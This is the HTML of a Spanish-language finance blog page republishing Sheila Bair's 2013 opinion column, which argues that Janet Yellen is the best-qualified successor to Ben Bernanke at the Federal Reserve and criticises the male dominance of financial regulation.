<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25180"><a href="https://ideasinversion.com/noticias/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-25207"><a href="#">Herramientas</a>
<ul  class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-29154"><a href="https://ideasinversion.com/planificador-de-seguros/">Planificador de seguros</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25197"><a href="https://ideasinversion.com/widget-tarjetas-de-credito/">Encuentra las mejores Tarjetas de crédito</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25198"><a href="https://ideasinversion.com/widget-cdts/">Identifica los mejores Cdt´s del Mercado.</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25182"><a href="https://ideasinversion.com/finanzas-personales-2/">Finanzas Personales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25199"><a href="https://ideasinversion.com/curiosidades/">Curiosidades</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25200"><a href="https://ideasinversion.com/contactenos/">Contacto</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://ideasinversion.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ideasinversion.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Internacional" class="entry-crumb" href="https://ideasinversion.com/extranjero/">Internacional</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Yellen, ¿la mejor sucesora de Bernanke?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-18430" class="post-18430 post type-post status-publish format-standard has-post-thumbnail hentry category-extranjero tag-anti-yellen tag-dirigir-al-banco-central tag-fed tag-nominacion-de-yellen tag-presidenta-de-la-reserva-federal tag-presidentes-de-la-reserva-federal tag-quien-dirigira-la-fed tag-quien-es-el-sucesor-de-bernanke tag-sheila-bair tag-suceder-ben-bernanke tag-vicepresidenta-de-la-fed" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">Yellen, ¿la mejor sucesora de Bernanke?</h1>

                

                <div class="td-module-meta-info">
                                                                                                </div>

            </header>

        </div>

        

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="" data-caption=""><img width="" height="" class="entry-thumb td-modal-image" src="" alt="" title=""/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_3_69694eba7ff50_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline td_uid_2_69694eba7fef2_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><a href="/wp-content/uploads/2013/07/yellen-fed.jpg"><img class="aligncenter" alt="yellen fed" src="/wp-content/uploads/2013/07/yellen-fed.jpg" width="362" height="217" /></a></p>
<blockquote>
<p itemprop="description" style="text-align: center;">Janet Yellen la vicepresidenta de la Fed tiene un buen historial para dirigir al Banco Central, dice Sheila Bair; aunque defiende los estímulos, enfrenta una campaña en contra de un sector dominado por hombres.</p>
</blockquote>
<p style="text-align: justify;">Cuando yo era una joven miembro del personal del Senado a principios de 1980, tuve el increíble privilegio de trabajar en la confirmación de Sandra Day O&#8217;Connor, quien se convertiría en la primera mujer juez de la Corte Suprema de Estados Unidos.<a href="/wp-content/uploads/2013/07/yellen-fed.jpg"><br />
</a></p>
<p style="text-align: justify;">O&#8217;Connor era uno de los pocos modelos de joven mujer profesional en aquel entonces. Aún escaseaban las mujeres en los altos puestos de Gobierno.</p>
<p style="text-align: justify;">Otros ejemplos incluían a la senadora Nancy Landon Kassebaum (republicana de Kansas), la primera mujer en ser elegida senadora por derecho propio y Elizabeth Dole, la primera mujer Secretaria de Transporte.</p>
<p style="text-align: justify;">Bueno, hemos recorrido un largo camino con 98 mujeres en el Congreso estadounidense, entre ellas 20 senadoras. Tres mujeres que sirven en la Corte Suprema y cuatro que laboran en el gabinete presidencial. Sin embargo, hay un segmento del Gobierno federal que aún no ha roto las barreras laborales. Es el segmento más directamente implicado en la supervisión de los mercados financieros de la nación y de las grandes instituciones financieras que los dominan.</p>
<p style="text-align: justify;">La secretaría del Tesoro, la presidencia del Consejo de la Reserva Federal (Fed) y los dos reguladores de los grandes bancos -el Banco de la Reserva Federal de Nueva York y la Oficina del Contralor de la Moneda- nunca han tenido mujeres al mando.</p>
<p style="text-align: justify;">Los grandes bancos se preocupan profundamente por quién ostenta estos cuatro cargos debido a que estos reguladores pueden tener un gran impacto en sus negocios. ¿Podría haber alguna correlación entre los grupos de altos ejecutivos exclusivamente masculinos de las grandes instituciones financieras de Wall Street y las oficinas de mármol de igual forma exclusivamente masculinas de los grandes reguladores bancarios?</p>
<p style="text-align: justify;">Wall Street, generalmente cargado de testosterona, se siente más cómodo lidiando con chicos que con chicas, y a lo largo de la historia esto se ha visto reflejado en el género de la dirección de estas agencias.</p>
<p style="text-align: justify;">Eso podría cambiar si la heredera que aparentemente sucederá a Ben Bernanke como presidenta del Consejo de la Reserva Federal, Janet Yellen, es nominada para el cargo por el presidente Barack Obama. Ciertamente, no hay un candidato mejor calificado para ocupar el lugar de Bernanke cuando él se retire en enero.</p>
<p style="text-align: justify;">Yellen, una destacada economista, dirigió el Consejo de Asesores Económicos durante dos años; lideró el Banco de la Reserva Federal de San Francisco durante seis años y ha fungido hábilmente como vicepresidenta de Bernanke desde 2010. A diferencia de Larry Summers, Tim Geithner y Bob Rubin -subordinados mencionados frecuentemente en la prensa financiera como posibles sucesores de Bernanke- ella no fue parte de la camarilla desregulatoria que nos metió en la crisis financiera de 2008.</p>
<p style="text-align: justify;">De hecho, tenía un sólido historial como reguladora bancaria en la Fed de San Francisco y fue una de los pocos en el sistema de la Fed en advertir sobre los riesgos de las hipotecas <em>subprime </em>en 2007.</p>
<p style="text-align: justify;">Entonces, ¿por qué no es el favorito más firme? La campaña de rumores en su contra entre la gente de la industria ha sido ensordecedora: «No entiende los mercados». Traducción: ella podría no sacarnos de apuros si nos metemos en problemas otra vez. «No es lo suficientemente firme». Traducción: no va a luchar por nosotros contra los populistas que quieren más regulación. «Le falta seriedad». Traducción: Ella no aparece muy a menudo en los medios financieros. (Ten la seguridad de que si ella fuera más elocuente, la acusarían de que no sabe trabajar en equipo).</p>
<p style="text-align: justify;">Tal vez el argumento más tonto del grupo «&#8216;anti-Yellen» es que ésta bien calificada mujer no puede ser ascendida porque ningún otro vicepresidente de la Fed ha sido jamás ascendido a presidente. «Simplemente»<em> </em>eso no pasa. ¿Perdón!</p>
<p style="text-align: justify;">La única cuestión sobre Yellen que tiene legitimidad es su postura más suave sobre la política monetaria. Lamentablemente, ha sido una firme defensora de las compras de bonos sin precedentes de la Reserva Federal y de las políticas de tasas de interés cero (ZIRP, por sus siglas en inglés).</p>
<p style="text-align: justify;">Cualquiera que lea mis artículos sabe que he sido una crítica acérrima de las agresivas intervenciones de mercado de la Fed, que han durado demasiado tiempo. Han castigado a los ahorradores, han creando nuevas fuentes de inestabilidad financiera, han agravado la desigualdad de ingresos y han permitido a nuestros funcionarios electos deleitarse con deuda barata, mientras que eluden su responsabilidad de desarrollar políticas fiscales coherentes. (Pero permítanme decir lo que verdaderamente siento).</p>
<p style="text-align: justify;">Al mismo tiempo, no tengo ninguna duda de que Bernanke y Yellen han aplicado estas políticas, aunque erróneas, a causa de su preocupación por la economía real y su temor a que los ciudadanos comunes estarían aún peor sin las medidas de la Fed. Dicho esto, el papel del Senado en la revisión de propuestas es asesorar y consentir (énfasis en consentir), no cuestionar las posturas políticas de los candidatos a presidente.</p>
<p style="text-align: justify;">Aunque una audiencia de confirmación podría ser un foro adecuado para examinar las medidas monetarias no convencionales aplicadas por la Reserva Federal, al final del día la decisión de confirmar debería basarse en las calificaciones del candidato. El presidente, después de todo, ganó las elecciones.</p>
<p style="text-align: justify;">A medida que el panorama económico y laboral han seguido mejorando, aunque modestamente, Yellen podría moderar su postura sobre el dinero fácil. En cualquier caso, ¿quién mejor para sacarnos del mundo inmerso en las ZIRP que una de las personas que nos guiaron hacia él?</p>
<p style="text-align: justify;">Sus detractores deben entender que si el Presidente la quiere como la próxima líder de la Fed, tiene mucha ventaja. El estatuto de aprobación de la instituición la convierte a automáticamente -como vicepresidenta- en presidenta una vez que termine el mandato de Bernanke en enero, independientemente de si el Senado la confirma para el puesto o no.</p>
<p style="text-align: justify;">En lugar de resistirse a la nominación de Yellen, aquellos que quieran un mayor equilibrio de políticas en la Fed debe enfocarse en quién ocupará la vacante de vicepresidente -la cual quedaría abierta si Yellen consigue el puesto superior- al igual que la vacante creada por la reciente renuncia de la gobernadora Betsy Duke. El país se vería beneficiado al llenar estas vacantes con personas que sean un poco más agresivas al fijar las prioridades del Banco Central.</p>
<p style="text-align: justify;">Así como Yellen fue extraída de las filas de los presidentes de la Reserva Federal, otros jefes y exjefes de bancos como Tom Hoenig, Esther George y Jeff Lacker serían excelentes opciones para proporcionar ese equilibrio. Además, Jeremy Stein ha demostrado, tal vez más que cualquier otro gobernador, una apreciación de los riesgos para la estabilidad financiera creados por la imprenta de dinero de la Fed y también sería un excelente candidato para suceder a Yellen como vicepresidente.</p>
<p style="text-align: justify;">Ella claramente es la sucesora más calificada para suceder Ben Bernanke. No hay ninguna razón para desdeñarla en favor de hombres menos calificados. Yellen ya cuenta con una &#8216;Y&#8217; en su nombre; no necesita una en sus cromosomas.</p>
<div align="justify">
<p>Fuentes:</p>
<p><a title="Yellen, ¿la mejor sucesora de Bernanke?" href="http://www.cnnexpansion.com/economia/2013/07/23/yellen-la-mejor-sucesora-de-bernanke" target="_blank">Yellen, ¿la mejor sucesora de Bernanke?</a></p>
<p><a href="http://www.cnnexpansion.com/">http://www.cnnexpansion.com</a></p>
</div>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_4_69694eba7ff90_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-8771409998213242" data-ad-slot="5101662813"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ideasinversion.com/author/juan/">Juan Gabriel García Bilbao</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juan Gabriel García Bilbao"></span><meta itemprop="datePublished" content="2013-07-24T14:40:05+00:00"><meta itemprop="dateModified" content="2013-07-24T14:40:05+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ideasinversion.com/yellen-la-mejor-sucesora-de-bernanke/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://ideasinversion.com/wp-content/uploads/2019/03/nuevo-logo-ideas-de-inversion.png"></span><meta itemprop="name" content="Ideas de Inversión"></span><meta itemprop="headline " content="Yellen, ¿la mejor sucesora de Bernanke?">        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_5_69694eba80747_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_69694eba80747" ><script>var block_td_uid_5_69694eba80747 = new tdBlock();
block_td_uid_5_69694eba80747.id = "td_uid_5_69694eba80747";
block_td_uid_5_69694eba80747.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_5_69694eba80747_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_69694eba80747_rand","tdc_css_class_style":"td_uid_5_69694eba80747_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":18430,"live_filter_cur_post_author":"3","block_template_id":""}';
block_td_uid_5_69694eba80747.td_column_number = "3";
block_td_uid_5_69694eba80747.block_type = "td_block_related_posts";
block_td_uid_5_69694eba80747.post_count = "3";
block_td_uid_5_69694eba80747.found_posts = "150";
block_td_uid_5_69694eba80747.header_color = "";
block_td_uid_5_69694eba80747.ajax_pagination_infinite_stop = "";
block_td_uid_5_69694eba80747.max_num_pages = "50";
tdBlocksArray.push(block_td_uid_5_69694eba80747);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_6_69694eba82477" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_5_69694eba80747" href="#">Artículo relacionados</a><a id="td_uid_7_69694eba8247e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_5_69694eba80747" href="#">Más del autor</a></h4><div id=td_uid_5_69694eba80747 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/10-tecnicas-steve-jobs-incrementar-tus-ventas/" rel="bookmark" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas"><img width="200" height="150" class="entry-thumb" src="https://ideasinversion.com/wp-content/uploads/2016/04/10-tecnicas.gif" alt="10 Técnicas de Steve Jobs para Incrementar tus Ventas" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/10-tecnicas-steve-jobs-incrementar-tus-ventas/" rel="bookmark" title="10 Técnicas de Steve Jobs para Incrementar tus Ventas">10 Técnicas de Steve Jobs para Incrementar tus Ventas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/deuda-de-ee-uu-en-perspectiva-negativa/" rel="bookmark" title="Deuda de EE.UU. en perspectiva negativa"><img width="" height="" class="entry-thumb" src="" alt="" title="Deuda de EE.UU. en perspectiva negativa"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/deuda-de-ee-uu-en-perspectiva-negativa/" rel="bookmark" title="Deuda de EE.UU. en perspectiva negativa">Deuda de EE.UU. en perspectiva negativa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ideasinversion.com/asi-se-vive-en-venezuela/" rel="bookmark" title="Así se vive en Venezuela"><img width="" height="" class="entry-thumb" src="" alt="" title="Así se vive en Venezuela"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/asi-se-vive-en-venezuela/" rel="bookmark" title="Así se vive en Venezuela">Así se vive en Venezuela</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_69694eba80747" data-td_block_id="td_uid_5_69694eba80747"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_69694eba80747" data-td_block_id="td_uid_5_69694eba80747"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_social_counter td_block_widget td_uid_8_69694eba8556c_rand td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">STAY CONNECTED</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">54,678</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/ideasinversion"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info">257,174</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/ideas_inversion"  >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info">47</span><span class="td_social_info td_social_info_name">suscriptores</span><span class="td_social_button"><a href="http://www.youtube.com/ideasinversion"  >Suscribirte</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_10_69694eba85a01_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_10_69694eba85a01" ><script>var block_td_uid_10_69694eba85a01 = new tdBlock();
block_td_uid_10_69694eba85a01.id = "td_uid_10_69694eba85a01";
block_td_uid_10_69694eba85a01.atts = '{"limit":3,"sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"RECOMENDACIONES DEL EDITOR","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_10_69694eba85a01_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_10_69694eba85a01_rand","tdc_css_class_style":"td_uid_10_69694eba85a01_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_10_69694eba85a01.td_column_number = "1";
block_td_uid_10_69694eba85a01.block_type = "td_block_7";
block_td_uid_10_69694eba85a01.post_count = "0";
block_td_uid_10_69694eba85a01.found_posts = "0";
block_td_uid_10_69694eba85a01.header_color = "";
block_td_uid_10_69694eba85a01.ajax_pagination_infinite_stop = "";
block_td_uid_10_69694eba85a01.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_69694eba85a01);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_10_69694eba85a01 class="td_block_inner"></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_69694eba86365_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_69694eba86365" ><script>var block_td_uid_11_69694eba86365 = new tdBlock();
block_td_uid_11_69694eba86365.id = "td_uid_11_69694eba86365";
block_td_uid_11_69694eba86365.atts = '{"limit":3,"sort":"popular","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"MENSAJES POPULARES","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Todo","color_preset":"","border_top":"","class":"td_uid_11_69694eba86365_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_11_69694eba86365_rand","tdc_css_class_style":"td_uid_11_69694eba86365_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_69694eba86365.td_column_number = "1";
block_td_uid_11_69694eba86365.block_type = "td_block_7";
block_td_uid_11_69694eba86365.post_count = "3";
block_td_uid_11_69694eba86365.found_posts = "3489";
block_td_uid_11_69694eba86365.header_color = "";
block_td_uid_11_69694eba86365.ajax_pagination_infinite_stop = "";
block_td_uid_11_69694eba86365.max_num_pages = "1163";
tdBlocksArray.push(block_td_uid_11_69694eba86365);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">MENSAJES POPULARES</span></h4></div><div id=td_uid_11_69694eba86365 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?"><img width="" height="" class="entry-thumb" src="" alt="" title="Tres tipos de deuda ¿cuál tiene usted?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/tres-tipos-de-deuda-cual-tiene-usted/" rel="bookmark" title="Tres tipos de deuda ¿cuál tiene usted?">Tres tipos de deuda ¿cuál tiene usted?</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-05-28T14:29:54+00:00" >mayo 28, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"><img width="" height="" class="entry-thumb" src="" alt="" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/8-lecciones-de-negocios-que-nuestras-madres-nos-ensenaron-y-las-escuelas-de-negocios-no/" rel="bookmark" title="8 lecciones de negocios que nuestras madres nos enseñaron y las escuelas de negocios no">8 lecciones de negocios que nuestras madres nos enseñaron y las...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-01-24T14:53:55+00:00" >enero 24, 2013</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores"><img width="" height="" class="entry-thumb" src="" alt="" title="Las diez mejores &#8216;webs&#8217; para emprendedores"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://ideasinversion.com/las-diez-mejores-webs-para-emprendedores/" rel="bookmark" title="Las diez mejores &#8216;webs&#8217; para emprendedores">Las diez mejores &#8216;webs&#8217; para emprendedores</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2014-01-07T18:00:01+00:00" >enero 7, 2014</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
